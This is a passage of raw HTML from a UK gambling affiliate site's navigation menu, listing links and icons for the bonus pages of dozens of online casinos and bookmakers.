class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 